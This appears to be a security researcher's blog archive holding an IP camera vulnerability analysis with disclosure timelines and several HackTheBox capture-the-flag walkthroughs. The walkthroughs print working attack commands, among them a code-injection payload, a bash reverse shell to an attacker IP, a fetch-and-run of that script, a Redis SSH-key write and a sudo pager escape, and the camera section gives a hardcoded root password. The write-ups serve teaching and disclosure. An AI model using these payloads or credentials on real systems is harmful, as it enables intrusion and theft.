After contacting Meross with the details of the vulnerabilities they responded very quickly and showed an effort to fix the vulnerabilities. In the end the MQTT vulnerabilities were completely resolved. Meross also released a new firmware version which should resolve the replay attack vulnerability, however I could not verify this yet due to time constrains (Update: I confirmed that this is resolved as well).
However, without the ability to capture the signed messages centrally from the MQTT server, the risk of this vulnerability is greatly reduced even if the replay attack is still possible. An attacker would now need to be in a position to already capture network traffic to the garage door opener locally in the network.

Disclosure timeline

2021-03-17: Vulnerabilities initially identified, first attempt to contact Meross
2021-03-20: Sent vulnerability report to correct contact
2021-03-24: Meross acknowledges the vulnerabilities, says they are working on a fix
2021-05-24: Meross releases fixes and invite me to test them
2021-05-30: I retest and confirm the MQTT issue to be fixed but replay attack remains unfixed, asking Meross for clarification
2021-06-18: Meross says version 3.2.3 fixes the replay vulnerability
2021-06-18: Publication of this blogpost after 90 days since initial disclosure
2021-06-29: Meross responded that CVE-2021-35067 has been assigned to the replay attack vulnerability
2021-07-04: I was able to confirm that version 3.2.3 fixes the replay attack vulnerability

BASETech IP camera analysis

Intro

This post in depth describes my analysis of the BASETech (GE-131 BT-1837836) IP camera and the vulnerabilities resulting from this research. This is a rather long blog post, if you are only interested in the vulnerabilities you can skip right to them by skipping to that chapter.

At the time of the analysis the camera had the latest firmware (“20180921”), it appears that this camera never got a firmware update in its lifetime yet.

I suspect that this camera is sold under different brands and names across the world. This model is aimed at the german market. BASETech seems to be a low budget brand primarily sold and possibly owned by Conrad.de. If you own a camera that seems similar to this, I’d love to hear from you, contact me.

Recon

The camera does not have any physical interfaces, it only works via Wireless-LAN. It’s a rather small device, it gets power through USB. The USB port does not transmit any data as far as I can tell.

The camera can only be configured through a mobile phone application (“V12”), the video stream is viewed via the same app. After configuring WiFi an initial nmap-scan yielded a few interesting results:

The web-server only displayed a page about installing an plugin with a link to an EXE-file, that link returned a 404. The telnet service of course was of high interest, but none of the default IoT passwords worked.

Using the mobile application “V12” to connect to it, it first requires you to create an account.

Notably the blue text “the privacy terms” is not a link, it just does nothing, there are no privacy terms you could read. After accepting that you have still read them, you can add a device to the app.

To connect the app needs the device ID and a password. The password field is helpfully already pre-filled with “123456” which is the default password. After connecting to the device the stream is displayed in a small section of the app.

Interestingly, access to the video stream is possible from outside the network even if the camera is behind a firewall or NAT device. As long as the camera can connect to the internet, the stream can be viewed by this mobile application. The camera connects for that to a central broker service in China, the mobile application does the same when trying to access the stream. This is not explicitly stated anywhere, but this means that every camera is publicly reachable as long as outbound connections work even if access to the camera is restricted.

Opening up the hardware device, we can identify connectors on the right hand side of the device that are very likely UART as they are even labeled correctly.

Getting a shell on the system

Simply connecting wires to these connectors should be enough, no soldering required!

Using a UART to USB device we can now connect to that port and see the debug output of the device. Rebooting while attached to the serial port we can see and interrupt the U-Boot process.

We can get the device to boot into single user mode by simply getting the boot parameters and appending “single” to them.

Booting it up, we get a root shell. The system doesn’t automatically mount the interesting file system and automatically reboots after a few seconds when the camera process does not spawn. So we needed to quickly run the init process (“/etc/init.d/rcS“) and after that we have a somewhat stable shell with access to the filesystem. From there we immediately get “/etc/passwd“.

The system is running a small Linux built on BusyBox which is typical for such devices.

 Access through telnet

The obtained password hash (“$1$OIqi6jzq$MFDXCYYUxHyGC86C44zRt0“) could not be cracked with any of the usual password lists. But running hashcat against it for around 2 hours with 2 NVIDIA GTX 1080 Ti cracked the password.

With this password (“laohuqian“) we can now login through telnet as root on the system.

The password is hardcoded to be the same across all of these devices. With access to the password an attacker on the same network as the camera can compromise it instantly.

Inspecting the data on the camera

Using this stable shell through telnet it’s now possible dump the full filesystem for easier inspection. For that tar through a netcat connection has been used.

Inspecting the contents of the file system yielded some interesting results. As a first step, we know that the current password is set to “123456“, so we can simply search the entire system for that string:

This file is a SQLite database, which can be inspected further:

The password is not hashed, the password is stored in plain-text. If you changed the password, an attacker with filesystem access can get the plain-text password through this. There also appears to be 2 users configured.

Next the web-server configuration was inspected. It is still unclear what the purpose of this process is at all. While checking the configuration the following option was found:

This is a bizarre choice for the DocumentRoot. Essentially this allows anyone with network access to the camera to download any files from “/etc“. As an example the root password hash, the device ID, the mentioned SQLite user database as well as the Wireless configuration in plain text has been retrieved.

With this information the video stream can be accessed remotely and access to the Wireless network can be gained as well.

Investigating the device ID

The device ID which is required to add the camera to the mobile application was only stored as part of a network configuration (which wasn’t even used on this device) but it was unclear how that ID was generated. It was not stored anywhere else.

Booting the device again with the serial interface attached the following log message can be found:

The device ID is simply the serial number of the used board. This serial number is sequential and 8 hex-characters long, you can predict the device ID of other devices rather easily and if they have not changed their password you can access their video stream.

Investigating the network traffic

When the camera is connected to the Wireless LAN, it starts by probing for external network connectivity by sending a ping request to “8.8.4.4“:

If external network connectivity is established, the camera sends its device ID and assigned (internal) IP address to a host in China:

That host responds back with the external IP address of the camera network. If a mobile application connects to the camera, after the initial discovery through the Chinese system, the communication is directly peer to peer. The video stream is never transmitted to the system in China. Most of the communication is done through UDP (and more specifically UDT). The user credentials are sent in plain-text and can be captured trivially on any network device between the systems, in this case username “admin” and password “123456“:

Investigating “Default” user

When accessing the filesystem for the first time, the “/etc/user.db” SQLite database was discovered, which contained two users: “admin” and “Default”. The mobile application never allowed to specify a username, changing the password through the application only changed the password of the “admin” user. But as could be observed in the network traffic investigation, the application does send the username “admin” in the authentication request.

Looking further into the SQLite database we can get the schema of the “USER” table:

It’s obvious that the “Default” account appears to have different permission flags, but the “ENABLE” flag is set on it as well. The “REMOTE” flag is different between the accounts. To check if these flags have any meaning the flags of the “admin” user were changed to be the same as the “Default” users flags:

After that connecting as the “admin” user still worked. The next logical step was to use the “Default” user to authenticate to the camera, but again, it’s not possible to specify the username in the application. Reverse engineering the mobile application was briefly considered and then discarded. Instead an interception proxy was created that would simply replace the username on the network layer, since the application doesn’t use any form of encryption this should be possible. Sending different authentication attempts to the camera with short and long passwords showed that the length of the packet always remains the same, and the data directly after the password is padded with null-bytes:

Another attempt with a longer password up showed up like this on the wire:

To authenticate as the “Default” user, a Scapy script has been implemented which matches “admin\x00\x00” and replaces it with “Default” as shown here (relevant part only, full script on GitHub):

Running this script on a Linux VM and configuring that VM as the gateway for the mobile phone routes the traffic through it. When sending the authentication packet, it gets matched and the username is replaced:

And it worked, the mobile application displayed the video stream of the camera.

As can be seen in this video, the first connection attempt is not working, the application sends “admin” and “123456”. After that the intercept script on the gateway is started, and the username “admin” is replaced with “Default” on the next attempt. The login then works and the stream is displayed:

For creating that video the “admin” user password has been changed beforehand, so that any login with that account would fail. Capturing the traffic arriving at the camera also shows that the “Default” user has been sent correctly:

This is extremely critical. Even if a user changed the password of the camera, an attacker can now access the video stream. This again works even if the camera is behind a firewall or NAT device, as long as it has outbound internet connectivity. The “Default” user is not documented, the password of it cannot be changed through the application.

Vulnerabilities

This is the condensed list of vulnerabilities identified during this research in order of appearance.

Telnet service running by default, allowing remote root access through hardcoded password (CVE-2020-27555)

On the camera the telnet service is running by default on port 23/tcp. Since the password of the root user is the same across all devices, this allows an attacker with direct network access to simply login as root.

Video-stream user credentials stored in plain-text (CVE-2020-27557)

The password used to access the stream is stored in plain-text in a SQLite database (“/etc/user.db“).

An attacker with access to the system can extract the plain-text password. If the user has changed the password, an attacker can gain access to the video stream again through this.

Web-server is serving /etc folder allowing download of sensitive files (CVE-2020-27553)

The configured web-server on the system is configured with the option “DocumentRoot /etc“. This allows an attacker with network access to the web-server to download any files from the “/etc” folder without authentication.

As an example the root password hash, the device ID, the configured usernames and passwords in plain text as well as the Wireless configuration in plain text has been accessed.

With this an attacker has all the information to access the video stream or further compromise the network through the Wireless network credentials.

Predictable device ID used as identifier to connect to the video stream (CVE-2020-27556)

When accessing a video stream, only the device ID and the password of the system is required. The device ID is the serial number of the board, it is only 8-hex characters long and not randomized. Devices get this ID sequentially assigned during manufacturing.

If the user did not change the password, the device ID is enough to access the video stream, even if the device is not publicly reachable (e.g. behind a firewall or NAT device) as the camera is connecting to a central server which allows connecting back to it.

Credentials are sent in plain-text over the network (CVE-2020-27554)

When the mobile application connects to the camera to view a video stream, the username and password is sent plain-text over the network to authenticate.

Undocumented user can remotely access video stream (CVE-2020-27558)

The camera application has two users configured, “admin” and “Default”. The “admin” user is used by the mobile application automatically, specifying the username is not possible. It’s only possible to change the password of the “admin” user. The “Default” user is not documented or visible, the password of it cannot be changed through the mobile application. The password of it is “123456”.

By modifying the authentication packet which the mobile application sends to the camera and simply replace the string “admin” with “Default” (as well as supplying the password “123456” with it), this user is being used to login to the camera. That user has permissions to view the video stream. A PoC has been published on GitHub.

Even if the user did change the password an attacker can now view the video stream using the “Default” user. This is again possible even if the camera is behind a firewall or NAT device as long as outbound internet connectivity is available to it.

Conclusion

The vulnerabilities found in the analysis were far more critical than what I had expected.

The fact that this camera does not clearly communicate that it is publicly reachable even if deployed in an internal network is very dangerous, I suspect many users aren’t changing the default password since they believe that the device is not accessible anyway.

However due to the hidden “Default” user which cannot be disabled, this doesn’t matter much at all. Changing the password is almost pointless. Every stream can be viewed by unauthorized attackers. The device IDs are not nearly random enough to protect the cameras from being found. Chaining these vulnerabilities together, an attacker can simply iterate over all online cameras and view their video stream.

If you own such a camera, I would recommend to disconnect it immediately. A patch for these flaws is currently not available.

Disclosure timeline

2020-07-23: Attempted to contact Conrad through Twitter since no other direct contact information could be found, BASETech doesn’t even operate a website.
2020-07-29: Attempted to contact Conrad through the email address displayed on their imprint page
2020-08-06: Conrad confirmed that to be to correct channel, requests details
2020-08-06: Sent details of vulnerabilities
2020-09-08: Conrad states that the vulnerabilities have been forwarded to their supplier, additionally state that this camera will be temporarily not sold by them anymore until an update is published
2020-09-18: Requesting an update, camera is still being sold in the online shop
2020-09-18: Conrad states that they will internally investigate
2020-10-22: Requesting an update, camera is still being sold in the online shop
2020-10-26: Conrad states that they will again internally investigate
2020-11-02: CVE-2020-27553, CVE-2020-27554, CVE-2020-27555, CVE-2020-27556, CVE-2020-27557 and CVE-2020-27558 have been assigned to these vulnerabilities
2020-11-04: Publication of this blog post, camera is still being sold in the online shop

HackTheBox – Obscurity

The HackTheBox machine Obscurity started with the usual nmap scan, it only revealed two open ports:

Nmap scan report for 10.10.10.168
Host is up (0.030s latency).
Not shown: 65531 filtered ports
PORT     STATE  SERVICE
22/tcp   open   ssh
80/tcp   closed http
8080/tcp open   http-proxy
9000/tcp closed cslistener

The website was static content that I couldn’t do much with but it contained this hint:

With that I know that the file SuperSecureServer.py exists somewhere on the server. The normal dirb runs against the target revealed nothing. Since I know the filename, I can try to bruteforce more specific by including this. For that I can use ffuf. And that finds the source code of the webserver:

# ffuf -w /usr/share/wordlists/dirb/common.txt -u http://10.10.10.168:8080/FUZZ/SuperSecureServer.py

 :: Method           : GET
 :: URL              : http://10.10.10.168:8080/FUZZ/SuperSecureServer.py
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200,204,301,302,307,401,403
________________________________________________

develop                 [Status: 200, Size: 5892, Words: 1806, Lines: 171]
:: Progress: [4614/4614] :: 419 req/sec :: Duration: [0:00:11] :: Errors: 0 ::

Now I can fetch the Python code from http://10.10.10.168:8080/develop/SuperSecureServer.py. This contains one interesting function:

This will execute the given path in the request. While working on something like this, it’s a good idea to test the payload locally since I won’t get the response back from the server. I’ve created the following script with only the relevant function call:

import os
import urllib.parse

path = "/index.html"

path = urllib.parse.unquote(path)
info = "output = 'Document: {}'" 
print(info.format(path))
exec(info.format(path))

Running this will display the output of info.format(path) which is what would get executed:

output = 'Document: /index.html'

Now first it’s important to understand that exec() doesn’t run system binaries, it runs Python functions. Next we can see that we control the part after Document: inside of quotes. What we need to do is close the current variable assignment by sending any path followed by a ‘ and then insert a newline.
In that line we can then run anything we want as long as it’s Python code.
And finally since there is still the remaining single-quote we need to add a # to comment that out.
That leads to this payload:

/'\nos.system('id')#/index.html

Changing the above script to use that in the path variable and executing again, I can verify that the id command gets executed:

output = 'Document: /'
os.system('id')#/index.html'
uid=0(root) gid=0(root) groups=0(root)

I’ve spent a bit of time by injecting the wrong \n now into the request. If you throw this payload into any URL encoder, it will encode the backslash as %5C. But this won’t work, you want a line-break, which is %0A.
After figuring this out, I came up with the following PoC:

# time curl "http://10.10.10.168:8080/'%0Aos.system('sleep%205')%23/index.html"
<div id="main">
    	<div class="fof">
                <h1>Error 404</h1>
                <h2>Document /'
os.system('sleep 5')#/index.html could not be found</h2>
    	</div>
</div>

real	0m5.138s
user	0m0.006s
sys	0m0.006s

Whenever I get remote code execution without getting the output back, the first command I run is sleep 5. You can never know if the binary you are trying to run exists on the server, but sleep is almost always there. If that request takes 5 seconds, you got RCE. Now you just need to adapt the command to run.

First I created a reverse shell bash script locally and served it in the DocumentRoot of my attacking system, with the following content:

#!/bin/bash

bash -i >& /dev/tcp/10.10.14.5/4444 0>&1

I started a netcat listener on port 4444 and then downloaded it to the target and executed it:

# curl "http://10.10.10.168:8080/'%0Aos.system('wget%2010.10.14.5/rev.sh%20-O%20/tmp/rev.sh')%23/index.html"
<div id="main">
    	<div class="fof">
                <h1>Error 404</h1>
                <h2>Document /'
os.system('wget 10.10.14.5/rev.sh -O /tmp/rev.sh')#/index.html could not be found</h2>
    	</div>
</div>
# curl "http://10.10.10.168:8080/'%0Aos.system('bash%20/tmp/rev.sh')%23/index.html"

And with that the listener got a connection back, as the www-data user:

In the home folder of the user robert we find a Python script which encrypts and decrypts data (“SuperSecureCrypt.py”). Next to it there a encrypted “passwordreminder.txt” file. But there is also a encrypted file “out.txt” and the plain-text file “check.txt”. The last one contains:

Encrypting this file with your key should result in out.txt, make sure your key is correct! 

The relevant part of the code to encrypt data is:

def encrypt(text, key):
    keylen = len(key)
    keyPos = 0
    encrypted = ""
    for x in text:
        keyChr = key[keyPos]
        newChr = ord(x)
        newChr = chr((newChr + ord(keyChr)) % 255)
        encrypted += newChr
        keyPos += 1
        keyPos = keyPos % keylen
    return encrypted

Since we have both the plain-text and encrypted file, I can perform a known plaintext attack. For that I copied all of those files locally and changed the decrypt function to the following:

def decrypt(text, key):
    pos = 0
    knownPlain = "Encrypting this file with your key should result in out.txt, make sure your key is correct!"
    max = len(knownPlain)
    for x in text:
        i = 0
        while True:
            keyChr = chr(i)
            newChr = ord(x)
            newChr = chr((newChr - ord(keyChr)) % 255)
            if newChr == knownPlain[pos]:
                print(chr(i), end = '')
                pos += 1
                if pos == max:
                    print()
                    exit(0)
                break
            else:
                i += 1

Basically this now takes the first character of the encrypted file “out.txt” and decrypts it with every possible character until the decrypted character is “E” – the first character of the known plaintext.
When it matches it moves on to the next character.
Running this produces:

# python3 dec.py -d -i out.txt -o foo.txt -k A
################################
#           BEGINNING          #
#    SUPER SECURE ENCRYPTOR    #
################################
  ############################
  #        FILE MODE         #
  ############################
Opening file out.txt...
Decrypting...
alexandrovichalexandrovichalexandrovichalexandrovichalexandrovichalexandrovichalexandrovich

The key is being printed multiple times, since it gets looped around if the data is longer than the key. So the key is: alexandrovich
Now we can run the unchanged Python script to decrypt the password reminder file:

# python3 SuperSecureCrypt.py -d -i passwordreminder.txt -k alexandrovich -o password.txt
################################
#           BEGINNING          #
#    SUPER SECURE ENCRYPTOR    #
################################
  ############################
  #        FILE MODE         #
  ############################
Opening file passwordreminder.txt...
Decrypting...
Writing to password.txt...
# cat password.txt 
SecThruObsFTW

With this password we can now login as robert to the target:

root@kali:~# ssh robert@10.10.10.168
robert@10.10.10.168's password: 
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-65-generic x86_64)

Last login: Sun Dec 15 07:57:47 2019 from 10.10.14.5
robert@obscure:~$ id
uid=1000(robert) gid=1000(robert) groups=1000(robert),4(adm),24(cdrom),30(dip),46(plugdev)
robert@obscure:~$ cat user.txt 
e44937***************

The user robert is allowed to run one command with sudo privileges as root:

    (ALL) NOPASSWD: /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py

The relevant part of the script is this:

try:
    session['user'] = input("Enter username: ")
    passW = input("Enter password: ")

    with open('/etc/shadow', 'r') as f:
        data = f.readlines()
    data = [(p.split(":") if "$" in p else None) for p in data]
    passwords = []
    for x in data:
        if not x == None:
            passwords.append(x)

    passwordFile = '\n'.join(['\n'.join(p) for p in passwords]) 
    with open('/tmp/SSH/'+path, 'w') as f:
        f.write(passwordFile)
    time.sleep(.1)

The script asks us to input a username and password.
It then reads every line of /etc/shadow.
It parses those lines and extracts some fields from it including username and password hash.
It then writes this information to a random file in /tmp/SSH.
Then it waits for 100ms.
After that it will compare your input and eventually delete the file in /tmp/SSH.

When the machine first starts the folder in /tmp does not exist, so you need to create it by running mkdir /tmp/SSH. Thanks to that, we’ll also be able to read the file in that folder when it gets placed there.

For this I’ve connected twice to the system. In one shell I’m running this command:

while true; do cat /tmp/SSH/* 2>/dev/null && break; done

This will try to cat any file in that folder. After the first successful cat it will stop.
And in another shell I just run sudo /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py and input any username and password.

I now got the root password hash and can attack it locally using john:

# cat hash 
$6$riekpK4m$uBdaAyK0j9WfMzvcSKYVfyEHGtBfnfpiVbYbzbVmfbneEbo0wSijW1GQussvJSk8X1M56kzgGj8f7DFN1h4dy1
# john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
mercedes         (?)

With that I can become root via su -:

HackTheBox – Traverxec

The HackTheBox machine “Traverxec” only had two open ports:

Nmap scan report for 10.10.10.165
Host is up (0.053s latency).
Not shown: 65533 filtered ports
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http

The website presented was a static site at which also dirb didn’t find anything useful. A version scan with nmap did however reveal a interesting fact:

# nmap 10.10.10.165 -sV
Starting Nmap 7.80 ( https://nmap.org ) at 2019-11-29 09:08 CET
Nmap scan report for 10.10.10.165
Host is up (0.046s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u1 (protocol 2.0)
80/tcp open http nostromo 1.9.6
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

“Nostromo” is a rather uncommon Webserver. And sure enough there was a vulnerability in it (CVE-2019-16278) which allowed remote code execution. And for that a metasploit module exists. So we simply use this to get our foothold shell as www-data:

Doing enumeration we can see that only one other user exists on the system. We need to escalate to that first. When taking a look at the Nostromo configuration we find an interesting option enabled:

www-data@traverxec:/var/nostromo/conf$ cat nhttpd.conf
cat nhttpd.conf
# MAIN [MANDATORY]

servername		traverxec.htb
serverlisten		*
serveradmin		david@traverxec.htb
serverroot		/var/nostromo
servermimes		conf/mimes
docroot			/var/nostromo/htdocs
docindex		index.html

# LOGS [OPTIONAL]

logpid			logs/nhttpd.pid

# SETUID [RECOMMENDED]

user			www-data

# BASIC AUTHENTICATION [OPTIONAL]

htaccess		.htaccess
htpasswd		/var/nostromo/conf/.htpasswd

# ALIASES [OPTIONAL]

/icons			/var/nostromo/icons

# HOMEDIRS [OPTIONAL]

homedirs		/home
homedirs_public		public_www

At the very end the homedirs are enabled. That means we can access some files via URLs like http://http://10.10.10.165/~david/.
However, we are already on the system so we don’t need that. We can simply look which files are stored there with our existing shell:

The file /home/david/public_www/protected-file-area/backup-ssh-identity-files.tgz sounds interesting. We copy it to /tmp, extract it and find the SSH private key for the david in the archive. We copy that locally to our attacking machine. The private key is encrypted, so we brute-force the password. First converting the key into a format that john understands and then brute-force it:

With that key we can now SSH to the system as the user “david”. Next we need to escalate to root.
This was rather easy, in the home directory of david there was a bin/ folder which contained a monitoring script. This script uses sudo to run journalctl. We can simply call that sudo journalctl and break out of the then opened pager:

Running /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service will open the configured pager if the output does not fully fit the screen, so make the shell window a little smaller if this doesn’t work. Once the pager is running simply typing !/bin/sh will spawn a root shell.

That escalation was particularly easy for me since I contributed this vector to GTFObins a year ago, awesome to see it being used!

HackTheBox – Postman

The initial nmap scan for the HackTheBox machine “Postman” revealed a few open ports:

# Nmap 7.80 scan initiated Sun Nov  3 14:41:26 2019 as: nmap -p- -o nmap_full 10.10.10.160
Nmap scan report for 10.10.10.160
Host is up (0.045s latency).
Not shown: 65531 closed ports
PORT      STATE SERVICE
22/tcp    open  ssh
80/tcp    open  http
6379/tcp  open  redis
10000/tcp open  snet-sensor-mgmt

The website on port 80 showed nothing of interest for us. On port 10000 there was a Webmin instance running in version 1.910. There are exploits for that version, but the unauthenticated exploit didn’t work since the password change feature was disabled and the remaining exploit required authentication.

That leaves the open Redis port 6379. There is a common way to escalate to a shell using Redis. Basically we write our SSH public key into a Redis key, then set the Redis directory to the .ssh folder of a user, change the database file name to authorized_keys and force Redis to write that file.

We’ll do just that:

# cat foo.txt 


ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCfPFneogPBvgeGccPGx9v0rz8sj6Gp7KaGNRocDfqNuSf5V0rB20AW0SNQh0UQRMb1QitaOub5ajwrtcHPckuY9WyhW76wIsXtxK5agOZuoj5BGOPLmXG7zVEBMLQ9BtnDzvTMM7RolR1Mp+VMZuj2ZOdtI4TgqZ0A8rVkXIGtQrntMQz1KBubnEHe5p30TrJMExeymZ3ZiIyQPFV/CxCayq8JJ4E+sIrLU8KxWH5QB5TRqtZTgjjzOn93ugXeNiMjTjzZCa5CcnCjXBiF5NkI6huCsg6GxuGEHdCLVeDwt8t75zV5cW1dDAt9EYaLB36grfMfkGZW8aIAZe5ClqQH root@kali


# cat foo.txt | redis-cli -h 10.10.10.160 -x set crackit
OK
# redis-cli -h 10.10.10.160
10.10.10.160:6379> config set dir /var/lib/redis/.ssh
OK
10.10.10.160:6379> config set dbfilename "authorized_keys"
OK
10.10.10.160:6379> save
OK
10.10.10.160:6379> exit
# ssh redis@10.10.10.160
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-58-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage


 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch
Last login: Mon Aug 26 03:04:25 2019 from 10.10.10.1
redis@Postman:~$ id
uid=107(redis) gid=114(redis) groups=114(redis)

There are two important things here to mention. First, the public key that we prepared to pipe into redis-cli is surrounded by a couple of newlines. If they are missing the SSH server will not be able to find our public key in the file since Redis will write some binary data to the beginning of the line.
And second, the folder /var/lib/redis/.ssh had to be guessed. This can be looked up by installing the Redis service on a local machine and figuring out what is set as the default home for this user.

This is still a rather constructed scenario since the .ssh folder would normally not exist and the redis user would not have a valid login shell set.

Now we have a low privileged shell on the system. There is only one other user on the system, “Matt”. Searching for files owned by this user on the system we find this:

redis@Postman:~$ find / -uid 1000 2>/dev/null
/opt/id_rsa.bak
/home/Matt
/home/Matt/.bashrc
/home/Matt/.bash_history
/home/Matt/.gnupg
/home/Matt/.ssh
/home/Matt/user.txt
/home/Matt/.selected_editor
/home/Matt/.local
/home/Matt/.local/share
/home/Matt/.profile
/home/Matt/.cache
/home/Matt/.wget-hsts
/home/Matt/.bash_logout
/var/www/SimpleHTTPPutServer.py

The first hit looks interesting. A SSH private key backup file, which is readable by us. But it is encrypted. We copy it locally to our attacking Kali and brute-force the password:

# /usr/share/john/ssh2john.py id_rsa.bak > mattkey
# john --wordlist=/usr/share/wordlists/rockyou.txt mattkey 
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 1 for all loaded hashes
Cost 2 (iteration count) is 2 for all loaded hashes
Will run 2 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
computer2008     (id_rsa.bak)

We now have the password, but connecting via SSH using this key still fails. Checking on the server with our low privilege shell we can find the following setting in /etc/ssh/sshd_config:

#deny users
DenyUsers Matt

We can’t get around that. But we now have valid credentials. First off we can simply run su - Matt and supply the password to get the user shell. But also these credentials can be used on the Webmin interface at https://10.10.10.160:10000. Now we can use the Webmin exploit which requires authentication first. There is a metasploit module for that, so we’ll just use that:

And with that we get both flags.

HackTheBox – Bitlab

The initial nmap scan of the HackTheBox machine “Bitlab” only showed two open ports:

# Nmap 7.80 scan initiated Sun Sep 15 03:20:33 2019 as: nmap -p- -o nmap_full 10.10.10.114
Nmap scan report for 10.10.10.114
Host is up (0.028s latency).
Not shown: 65533 filtered ports
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http

On port 80 the website only showed the login page for a Gitlab instance:

Of course we didn’t have a login yet. All projects of that instance were private, nothing showed up under the Explore link. But the Help link pointed to the following:

And the booksmarks.html displayed this:

The first 4 links were not interesting, but the last one was a JavaScript snippet. Cleaning up the code (converting URL encoded characters back to normal characters) this turns into:

javascript:(function(){ var _0x4b18=["\x76\x61\x6C\x75\x65","\x75\x73\x65\x72\x5F\x6C\x6F\x67\x69\x6E","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x63\x6C\x61\x76\x65","\x75\x73\x65\x72\x5F\x70\x61\x73\x73\x77\x6F\x72\x64","\x31\x31\x64\x65\x73\x30\x30\x38\x31\x78"];document[_0x4b18[2]](_0x4b18[1])[_0x4b18[0]]= _0x4b18[3];document[_0x4b18[2]](_0x4b18[4])[_0x4b18[0]]= _0x4b18[5]; })()

We didn’t actually have to understand the code, this can be pasted into the JavaScript console of Firefox and get executed. Doing that will automatically fill out the username and password of the Gitlab login page:

Since our browser is routed through Burp we can grab the credentials for later:
Username: clave
Password: 11des0081x

Being logged in to Gitlab we get access to two projects:

The deployer repository basically only contained this index.php file:

This looks like a hook that is called when the Profile repository gets a new commit merged. It will change to the profile path and run sudo git pull.

The Profile repository only contained a index.php file with static HTML content.

Now we also know those URLs:
http://10.10.10.114/deployer/
http://10.10.10.114/profile/

Since we understand that adding a new commit to the Profile repository will get automatically pulled in this reachable folder, we can upload a PHP shell. Checking out this git repository remotely didn’t work, however Gitlab includes functionality to do that in the browser.

First we switch to the test-deploy branch of the repository:

Then add a new file:

And now we can simply create a new file:

Afterwards we commit it, created a merge request and merged it. Since this will be deployed automatically we can call the PHP shell just a few seconds later:

However, this was a low privileged shell as the user www-data. With this we did a ton of enumeration which lead nowhere. Finally going back to the Gitlab instance we noticed the snippets feature. There only exists this snippet on the server:

That’s a pretty big hint that there might be something useful in that PostgreSQL table. So, we did another merge request to deploy this code:

<?php
$db_connection = pg_connect("host=localhost dbname=profiles user=profiles password=profiles");
$result = pg_query($db_connection, "SELECT * FROM profiles");
$resultArr = pg_fetch_all($result);
print_r($resultArr);

Repeating the steps from above we commit those contents again to shell.php in the test-deploy branch. Create a new merge request via this button:

Submit the merge request:

And merge it:

Calling the shell now returns the data from PostgreSQL:

The password returned looks like a base64 encoded string but it does not decode. After trying to fix the string for a while we simply tried to use that string as the literal password, and that works for the user clave via SSH:

With that we finally got the user flag. The only suspicious file to gain root was the RemoteConnection.exe file in the home directory of clave. Trying to reverse it with Hopper for a bit lead nowhere. Trying to debug it while running was the plan next. Simply running it via wine only showed this error message:

Next we ran it via OllyDbg. By simply setting a break point on that “Access Denied !!” print message we got the following:

Looking at the stack in the window at the bottom right we can see parameters which are intended for PuTTY:

ssh root@gitlab.htb -pw "Qf7]8YSV.wDNF*[7d?j&eD4^"

With those credentials we can now login as root:

And with that we got the root flag.

HackTheBox – Craft

The initial nmap scan for Craft didn’t reveal a lot of open ports:

# Nmap 7.70 scan initiated Thu Jul 18 15:19:14 2019 as: nmap -o nmap_full -p- 10.10.10.110
Nmap scan report for 10.10.10.110
Host is up (0.032s latency).
Not shown: 65532 closed ports
PORT     STATE SERVICE
22/tcp   open  ssh
443/tcp  open  https
6022/tcp open  x11

There were 2 SSH ports open (6022/tcp was SSH, not x11) and otherwise only HTTPS. The certificate of the site had a common name of “craft.htb”, so we added that to “/etc/hosts”. The HTTPS site was practically just static content (accessing via the IP and the “craft.htb” name gave the same page):

However, at the top right were two links to two different subdomains. “https://api.craft.htb/api” and “https://gogs.craft.htb/”. We add those also to “/etc/hosts”:

10.10.10.110 craft.htb api.craft.htb gogs.craft.htb

The API subdomain is a Swagger UI interface:

But all the interesting enpoints require either a token or credentials to login.

“gogs.craft.htb” is a self hosted Git service. Browsing the site we can get access to the source code of the API. But also the issue tracker is available:

Thanks to that issue we now know what header the API expects from us. The token in the issue is however already expired. More interestingly the last comment of that issue was:

That sounds suspicious, let’s check out that commit:

That eval() on line 43 is practically executing any code we pass to it in the abv parameter. But we still need a token first. After a few dead-ends we take a look at the commit history of the project, there are only 6 commits in total and one in particular contained user credentials and in a later commit they were removed again:

With those credentials we can now login and get a token back:

# curl "https://dinesh:4aUh0A8PbVJxgd@api.craft.htb/api/auth/login" -H  "accept: application/json" -k
{"token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiZGluZXNoIiwiZXhwIjoxNTYzNTY5Nzc2fQ.KIWXhhroDYI4R_OieAyBxZkR-Ck1C3Nm5FdOV-5BPms"}

Using this token we can now access the “/api/brew” endpoint which uses the insecure eval().

There are a few restrictions though, it expects python code and we will not get the result printed back. Passing something like this as the “abv” value will execute the “sleep 5” command which we can easily detect by the time it takes to respond:

__import__(\"os\").system(\"sleep 5\")

Immediately spawning a reverse shell didn’t work, but we can do some basic recon like this:

# does nc exist?
__import__(\"os\").system(\"which nc && sleep 5\")
# does bash exist?
__import__(\"os\").system(\"which bash && sleep 5\")
